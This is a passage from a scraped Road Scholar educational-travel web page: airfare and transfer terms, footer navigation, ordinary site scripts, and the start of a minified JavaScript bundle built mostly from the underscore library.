purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-42137896" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"fd12dc83fe744b2f8a620a13efd71bf5"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8301"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.roadscholar.org/Themes/RoadScholar/js/bundle.js?v=v8301
body_size: 209813
content:
function r(t,e){for(var i=0;i<e.length;i++){var n=e[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}function Jt(t,e,i){e&&r(t.prototype,e),i&&r(t,i),Object.defineProperty(t,"prototype",{writable:!1})}
/*!
 * Splide.js
 * Version  : 4.1.4
 * License  : MIT
 * Copyright: 2022 Naotoshi Fujita
 */var n,t;!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define("underscore",e):(t="undefined"!=typeof globalThis?globalThis:t||self,function(){var i=t._,n=t._=e();n.noConflict=function(){return t._=i,n}}())}(this,(function(){var t="1.13.6",e="object"==typeof self&&self.self===self&&self||"object"==typeof global&&global.global===global&&global||Function("return this")()||{},i=Array.prototype,n=Object.prototype,r="undefined"!=typeof Symbol?Symbol.prototype:null,o=i.push,s=i.slice,a=n.toString,l=n.hasOwnProperty,u="undefined"!=typeof ArrayBuffer,c="undefined"!=typeof DataView,h=Array.isArray,d=Object.keys,p=Object.create,f=u&&ArrayBuffer.isView,m=isNaN,g=isFinite,_=!{toString:null}.propertyIsEnumerable("toString"),v=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"],y=Math.pow(2,53)-1;function b(t,e){return e=null==e?t.length-1:+e,function(){for(var i=Math.max(arguments.length-e,0),n=Array(i),r=0;r<i;r++)n[r]=arguments[r+e];switch(e){case 0:return t.call(this,n);case 1:return t.call(this,arguments[0],n);case 2:return t.call(this,arguments[0],arguments[1],n)}var o=Array(e+1);for(r=0;r<e;r++)o[r]=arguments[r];return o[e]=n,t.apply(this,o)}}function w(t){var e=typeof t;return"function"===e||"object"===e&&!!t}function x(t){return void 0===t}function L(t){return!0===t||!1===t||"[object Boolean]"===a.call(t)}function T(t){var e="[object "+t+"]";return function(t){return a.call(t)===e}}var E=T("String"),C=T("Number"),S=T("Date"),k=T("RegExp"),M=T("Error"),P=T("Symbol"),O=T("ArrayBuffer"),A=T("Function"),D=e.document&&e.document.childNodes;"function"!=typeof/./&&"object"!=typeof Int8Array&&"function"!=typeof D&&(A=function(t){return"function"==typeof t||!1});var I=A,N=T("Object"),R=c&&N(new DataView(new ArrayBuffer(8))),j="undefined"!=typeof Map&&N(new Map),z=T("DataView");var F=R?function(t){return null!=t&&I(t.getInt8)&&O(t.buffer)}:z,H=h||T("Array");function B(t,e){return null!=t&&l.call(t,e)}var U=T("Arguments");!function(){U(arguments)||(U=function(t){return B(t,"callee")})}();var q=U;function Z(t){return C(t)&&m(t)}function V(t){return function(){return t}}function $(t){return function(e){var i=t(e);return"number"==typeof i&&i>=0&&i<=y}}function W(t){return function(e){return null==e?void 0:e[t]}}var Y=W("byteLength"),G=$(Y),K=/\[object ((I|Ui)nt(8|16|32)|Float(32|64)|Uint8Clamped|Big(I|Ui)nt64)Array\]/;var J=u?function(t){return f?f(t)&&!F(t):G(t)&&K.test(a.call(t))}:V(!1),X=W("length");function Q(t,e){e=function(t){for(var e={},i=t.length,n=0;n<i;++n)e[t[n]]=!0;return{contains:function(t){return!0===e[t]},push:function(i){return e[i]=!0,t.push(i)}}}(e);var i=v.length,r=t.constructor,o=I(r)&&r.prototype||n,s="constructor";for(B(t,s)&&!e.contains(s)&&e.push(s);i--;)(s=v[i])in t&&t[s]!==o[s]&&!e.contains(s)&&e.push(s)}function tt(t){if(!w(t))return[];if(d)return d(t);var e=[];for(var i in t)B(t,i)&&e.push(i);return _&&Q(t,e),e}function et(t,e){var i=tt(e),n=i.length;if(null==t)return!n;for(var r=Object(t),o=0;o<n;o++){var s=i[o];if(e[s]!==r[s]||!(s in r))return!1}return!0}function it(t){return t instanceof it?t:this instanceof it?void(this._wrapped=t):new it(t)}function nt(t){return new Uint8Array(t.buffer||t,t.byteOffset||0,Y(t))}it.VERSION=t,it.prototype.value=function(){return this._wrapped},it.prototype.valueOf=it.prototype.toJSON=it.prototype.value,it.prototype.toString=function(){return String(this._wrapped)};var rt="[object DataView]";function ot(t,e,i,n){if(t===e)return 0!==t||1/t==1/e;if(null==t||null==e)return!1;if(t!=t)return e!=e;var r=typeof t;return("function"===r||"object"===r||"object"==typeof e)&&st(t,e,i,n)}function st(t,e,i,n){t instanceof it&&(t=t._wrapped),e instanceof it&&(e=e._wrapped);var o=a.call(t);if(o!==a.call(e))return!1;if(R&&"[object Object]"==o&&F(t)){if(!F(e))return!1;o=rt}switch(o){case"[object RegExp]":case"[object String]":return""+t==""+e;case"[object Number]":return+t!=+t?+e!=+e:0==+t?1/+t==1/e:+t==+e;case"[object Date]":case"[object Boolean]":return+t==+e;case"[object Symbol]":return r.valueOf.call(t)===r.valueOf.call(e);case"[object ArrayBuffer]":case rt:return st(nt(t),nt(e),i,n)}var s="[object Array]"===o;if(!s&&J(t)){if(Y(t)!==Y(e))return!1;if(t.buffer===e.buffer&&t.byteOffset===e.byteOffset)return!0;s=!0}if(!s){if("object"!=typeof t||"object"!=typeof e)return!1;var l=t.constructor,u=e.constructor;if(l!==u&&!(I(l)&&l instanceof l&&I(u)&&u instanceof u)&&"constructor"in t&&"constructor"in e)return!1}n=n||[];for(var c=(i=i||[]).length;c--;)if(i[c]===t)return n[c]===e;if(i.push(t),n.push(e),s){if((c=t.length)!==e.length)return!1;for(;c--;)if(!ot(t[c],e[c],i,n))return!1}else{var h,d=tt(t);if(c=d.length,tt(e).length!==c)return!1;for(;c--;)if(!B(e,h=d[c])||!ot(t[h],e[h],i,n))return!1}return i.pop(),n.pop(),!0}function at(t){if(!w(t))return[];var e=[];for(var i in t)e.push(i);return _&&Q(t,e),e}function lt(t){var e=X(t);return function(i){if(null==i)return!1;var n=at(i);if(X(n))return!1;for(var r=0;r<e;r++)if(!I(i[t[r]]))return!1;return t!==pt||!I(i[ut])}}var ut="forEach",ct=["clear","delete"],ht=["get","has","set"],dt=ct.concat(ut,ht),pt=ct.concat(ht),ft=["add"].concat(ct,ut,"has"),mt=j?lt(dt):T("Map"),gt=j?lt(pt):T("WeakMap"),_t=j?lt(ft):T("Set"),vt=T("WeakSet");function yt(t){for(var e=tt(t),i=e.length,n=Array(i),r=0;r<i;r++)n[r]=t[e[r]];return n}function bt(t){for(var e={},i=tt(t),n=0,r=i.length;n<r;n++)e[t[i[n]]]=i[n];return e}function wt(t){var e=[];for(var i in t)I(t[i])&&e.push(i);return e.sort()}function xt(t,e){return function(i){var n=arguments.length;if(e&&(i=Object(i)),n<2||null==i)return i;for(var r=1;r<n;r++)for(var o=arguments[r],s=t(o),a=s.length,l=0;l<a;l++){var u=s[l];e&&void 0!==i[u]||(i[u]=o[u])}return i}}var Lt=xt(at),Tt=xt(tt),Et=xt(at,!0);function Ct(t){if(!w(t))return{};if(p)return p(t);var e=function(){};e.prototype=t;var i=new e;return e.prototype=null,i}function St(t){return H(t)?t:[t]}function kt(t){return it.toPath(t)}function Mt(t,e){for(var i=e.length,n=0;n<i;n++){if(null==t)return;t=t[e[n]]}return i?t:void 0}function Pt(t,e,i){var n=Mt(t,kt(e));return x(n)?i:n}function Ot(t){return t}function At(t){return t=Tt({},t),function(e){return et(e,t)}}function Dt(t){return t=kt(t),function(e){return Mt(e,t)}}function It(t,e,i){if(void 0===e)return t;switch(null==i?3:i){case 1:return function(i){return t.call(e,i)};case 3:return function(i,n,r){return t.call(e,i,n,r)};case 4:return function(i,n,r,o){return t.call(e,i,n,r,o)}}return function(){return t.apply(e,arguments)}}function Nt(t,e,i){return null==t?Ot:I(t)?It(t,e,i):w(t)&&!H(t)?At(t):Dt(t)}function Rt(t,e){return Nt(t,e,1/0)}function jt(t,e,i){return it.iteratee!==Rt?it.iteratee(t,e):Nt(t,e,i)}function zt(){}function Ft(t,e){return null==e&&(e=t,t=0),t+Math.floor(Math.random()*(e-t+1))}it.toPath=St,it.iteratee=Rt;var Ht=Date.now||function(){return(new Date).getTime()};function Bt(t){var e=function(e){return t[e]},i="(?:"+tt(t).join("|")+")",n=RegExp(i),r=RegExp(i,"g");return function(t){return t=null==t?"":""+t,n.test(t)?t.replace(r,e):t}}var Ut={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},qt=Bt(Ut),Zt=Bt(bt(Ut)),Vt=it.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g},$t=/(.)^/,Wt={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"},Yt=/\\|'|\r|\n|\u2028|\u2029/g;function Gt(t){return"\\"+Wt[t]}var Kt=/^\s*(\w|\$)+\s*$/;var Jt=0;function Xt(t,e,i,n,r){if(!(n instanceof e))return t.apply(i,r);var o=Ct(t.prototype),s=t.apply(o,r);return w(s)?s:o}var Qt=b((function(t,e){var i=Qt.placeholder,n=function(){for(var r=0,o=e.length,s=Array(o),a=0;a<o;a++)s[a]=e[a]===i?arguments[r++]:e[a];for(;r<arguments.length;)s.push(arguments[r++]);return Xt(t,n,this,this,s)};return n}));Qt.placeholder=it;var te=b((function(t,e,i){if(!I(t))throw new TypeError("Bind must be called on a function");var n=b((function(r){return Xt(t,n,e,this,i.concat(r))}));return n})),ee=$(X);function ie(t,e,i,n){if(n=n||[],e||0===e){if(e<=0)return n.concat(t)}else e=1/0;for(var r=n.length,o=0,s=X(t);o<s;o++){var a=t[o];if(ee(a)&&(H(a)||q(a)))if(e>1)ie(a,e-1,i,n),r=n.length;else for(var l=0,u=a.length;l<u;)n[r++]=a[l++];else i||(n[r++]=a)}return n}var ne=b((function(t,e){var i=(e=ie(e,!1,!1)).length;if(i<1)throw new Error("bindAll must be passed function names");for(;i--;){var n=e[i];t[n]=te(t[n],t)}return t}));var re=b((function(t,e,i){return setTimeout((function(){return t.apply(null,i)}),e)})),oe=Qt(re,it,1);function se(t){return function(){return!t.apply(this,arguments)}}function ae(t,e){var i;return function(){return--t>0&&(i=e.apply(this,arguments)),t<=1&&(e=null),i}}var le=Qt(ae,2);function ue(t,e,i){e=jt(e,i);for(var n,r=tt(t),o=0,s=r.length;o<s;o++)if(e(t[n=r[o]],n,t))return n}function ce(t){return function(e,i,n){i=jt(i,n);for(var r=X(e),o=t>0?0:r-1;o>=0&&o<r;o+=t)if(i(e[o],o,e))return o;return-1}}var he=ce(1),de=ce(-1);function pe(t,e,i,n){for(var r=(i=jt(i,n,1))(e),o=0,s=X(t);o<s;){var a=Math.floor((o+s)/2);i(t[a])<r?o=a+1:s=a}return o}function fe(t,e,i){return function(n,r,o){var a=0,l=X(n);if("number"==typeof o)t>0?a=o>=0?o:Math.max(o+l,a):l=o>=0?Math.min(o+1,l):o+l+1;else if(i&&o&&l)return n[o=i(n,r)]===r?o:-1;if(r!=r)return(o=e(s.call(n,a,l),Z))>=0?o+a:-1;for(o=t>0?a:l-1;o>=0&&o<l;o+=t)if(n[o]===r)return o;return-1}}var me=fe(1,he,pe),ge=fe(-1,de);function _e(t,e,i){var n=(ee(t)?he:ue)(t,e,i);if(void 0!==n&&-1!==n)return t[n]}function ve(t,e,i){var n,r;if(e=It(e,i),ee(t))for(n=0,r=t.length;n<r;n++)e(t[n],n,t);else{var o=tt(t);for(n=0,r=o.length;n<r;n++)e(t[o[n]],o[n],t)}return t}function ye(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=Array(r),s=0;s<r;s++){var a=n?n[s]:s;o[s]=e(t[a],a,t)}return o}function be(t){return function(e,i,n,r){var o=arguments.length>=3;return function(e,i,n,r){var o=!ee(e)&&tt(e),s=(o||e).length,a=t>0?0:s-1;for(r||(n=e[o?o[a]:a],a+=t);a>=0&&a<s;a+=t){var l=o?o[a]:a;n=i(n,e[l],l,e)}return n}(e,It(i,r,4),n,o)}}var we=be(1),xe=be(-1);function Le(t,e,i){var n=[];return e=jt(e,i),ve(t,(function(t,i,r){e(t,i,r)&&n.push(t)})),n}function Te(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(!e(t[s],s,t))return!1}return!0}function Ee(t,e,i){e=jt(e,i);for(var n=!ee(t)&&tt(t),r=(n||t).length,o=0;o<r;o++){var s=n?n[o]:o;if(e(t[s],s,t))return!0}return!1}function Ce(t,e,i,n){return ee(t)||(t=yt(t)),("number"!=typeof i||n)&&(i=0),me(t,e,i)>=0}var Se=b((function(t,e,i){var n,r;return I(e)?r=e:(e=kt(e),n=e.slice(0,-1),e=e[e.length-1]),ye(t,(function(t){var o=r;if(!o){if(n&&n.length&&(t=Mt(t,n)),null==t)return;o=t[e]}return null==o?o:o.apply(t,i)}))}));function ke(t,e){return ye(t,Dt(e))}function Me(t,e,i){var n,r,o=-1/0,s=-1/0;if(null==e||"number"==typeof e&&"object"!=typeof t[0]&&null!=t)for(var a=0,l=(t=ee(t)?t:yt(t)).length;a<l;a++)null!=(n=t[a])&&n>o&&(o=n);else e=jt(e,i),ve(t,(function(t,i,n){((r=e(t,i,n))>s||r===-1/0&&o===-1/0)&&(o=t,s=r)}));return o}var Pe=/[^\ud800-\udfff]|[\ud800-\udbff][\udc00-\udfff]|[\ud800-\udfff]/g;function Oe(t){return t?H(t)?s.call(t):E(t)?t.match(Pe):ee(t)?ye(t,Ot):yt(t):[]}function Ae(t,e,i){if(null==e||i)return ee(t)||(t=yt(t)),t[Ft(t.length-1)];var n=Oe(t),r=X(n);e=Math.max(Math.min(e,r),0);for(var o=r-1,s=0;s<e;s++){var a=Ft(s,o),l=n[s];n[s]=n[a],n[a]=l}return n.slice(0,e)}function De(t,e){return function(i,n,r){var 